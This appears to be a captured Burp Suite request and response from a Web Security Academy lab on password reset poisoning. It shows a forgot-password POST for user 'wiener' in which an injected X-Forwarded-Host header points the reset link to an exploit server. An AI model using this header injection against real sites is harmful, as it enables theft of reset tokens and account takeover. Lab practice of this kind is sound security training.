 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0aac000d04e34ba3835e4ca7003b0008.web-security-academy.net
3 Cookie: session=6ZoTcwwk4FxPEN6wCf9V3oIxp8o29Jh0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0aac000d04e34ba3835e4ca7003b0008.web-security-academy.net
11 Referer: https://0aac000d04e34ba3835e4ca7003b0008.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-Host: exploit-0a07006504f34bd883544b79011300fb.exploit-server.net
20
21 username=wiener
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Password reset poisoning via middleware
Back to lab home Go to exploit server
Back to lab description
LAB Not solved
Home | My account
Please check your email for a reset password link.